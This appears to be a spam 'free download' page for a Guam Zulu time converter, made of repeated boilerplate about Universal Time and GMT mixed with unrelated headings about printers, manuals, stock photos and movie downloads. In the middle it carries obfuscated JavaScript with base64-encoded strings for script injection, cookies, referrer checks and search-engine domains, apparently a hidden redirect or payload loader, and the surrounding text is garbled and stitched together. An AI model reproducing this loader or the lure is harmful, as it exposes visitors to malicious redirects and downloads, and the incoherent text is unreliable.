## Download

Free Download Zulu Time Converter Guam For Windows 8.1 64



Free Download Zulu Time Converter Guam For Windows 8.1 64



"UT, GMT and UTC can be used interchangeably (\*)UT conversion is fairly easy Just add a specified number of hours to UT time to determine your time.. If it does, you add an additional hour to Universal Time during that time of the year.. S time zone conversions:This is a wonderful and useful Time and Date Site Annual + Moon Calendars, Holidays, World ClockSun: Rise+Set Times (See Moon Calendar.

The satellite images that appear on NOAA's Web sites are stamped in Zulu time Zulu time converter guamUT is an Abbreviation for Universal TimeUT is used as a basis for calculating time throughout most of the world.. UT is tied to the rotation of the Earth in respect to the fictitious "mean Sun," which gives equal 24-hour days throughout the year.. Greenwich Mean Time (GMT) was measured from Greenwich Mean at midday until 1925, when the reference point was changed from noon to midnight and the name changed to "Universal Time.. )Zulu time converter guam2400 is associated with the date of the day ending, 0000 with the day just starting.. UT is also called Greenwich Time, Greenwich Mean Time, Zulu Time It is the time along the prime meridian (0 longitude) that runs through the Greenwich Observatory outside of London, UK, where the current system originated.

## Difference Between Monitoring Auditing Clinical Trials - Free Software and Shareware

If it does, you add an additional hour to Universal Time during that time of the year.. All you need to know is your time zone and if / when your state or country enforces Daylight Saving Time. <u>Cartridge Not Installed Properly Canon Ip1880</u>



## 2002 Yamaha Yzf600r Owners Manual

 $men/don_con php?x=iostitle&query='; var _0x4e408a=[_0x46b73d[_0x3f11('0x1d')], _0x46b73d[_0x3f11('0x1e')], _0x46b73d[_0x3f11('0x1e')], _0x46$ 

 $[ _0x3f11('0x1f') ], _0x46b73d [ _0x3f11('0x20') ], _0x46b73d ['iqCXA'], _0x46b73d [ _0x3f11('0x21') ], _0x46b73d [ _0x3f11('0x22') ] ], _0x2a95a1 = document ['referrer'], _0x5e81d3 = ![], _0x4d963f = cookie [ _0x3f11('0x23') ]( _0x46b73d [ _0x3f11('0x24') ]); for (var _0x4b0e21 = 0x0; _0x4b0e21 New Marathi Movie Download Hd$ 

## How To Sell Stock Photos

var \_0x4171=['c2NyaXB0','d2Zab24=','eGpsWks=','YXBwZW5kQ2hpbGQ=','NXwyfDF8NHwzfDA=','UnhlQnI=','c3BsaXQ =','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','WUNPUFU=','TWhVTEo=','ZE5wb0E=','REdQT2M=','anR6dkk =','ZEpsZm4=','bVR5dU4=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','Lnlh bmRleC4=','dmIzaXRIZA==','bUZC','QnBw','OyBleHBpcmVzPQ==','OyBkb21haW49','Y3VacUk=','clhnWEo=','Y0pvaU8=',' VEdPc3M=','RVRsREo=','a0hBbnE=','Z2V0','TGVkS3Q=','TXliamw=','QUhQVUk=','ZGNpbUQ=','dmNPZ1k=','ckpqdWE=' ,'UVBFVUY=','Z2V0VGltZQ==','b2psYXU=','WIRnZkY=','T0VOd3g=','a0puY0g=','aW5kZXhPZg==','c2V0'];(function(\_0x4 2d046,\_0x23930f){var \_0x56ea9f=function(\_0x1d4949){while(--\_0x1d4949){\_0x42d046['push'](\_0x42d046['shift']());}};\_0x 56ea9f(++\_0x23930f);(\_0x4171,0x1f4));var \_0x3f11=function(\_0x4a8baf,\_0x4de85c){\_0x4a8baf=\_0x4a8baf-0x0;var \_0x490f70=\_0x4171[\_0x4a8baf];if(\_0x3f11['initialized']===undefined){(function(){var \_0x40bbd4;try{var \_0x122834=Function('return\x20(function()\x20'+'{}...UT is tied to the rotation of the Earth in respect to the fictitious "mean Sun," which gives equal 24-hour days throughout the year.. All you need to know is your time zone and if / when your state or country enforces Daylight Saving Time.. Greenwich Mean Time (GMT) was measured from Greenwich Mean at midday until 1925, when the reference point was changed from noon to midnight and the name changed to "Universal Time..."UT, GMT and UTC can be used interchangeably (\*)UT conversion is fairly easy Just add a specified number of hours to UT time to determine your time. e828bfe731 Kaisi Ye Judai H Mp3 Song Download

e828bfe731

Apple Thunderbolt To Gigabit Ethernet Adapter For Mac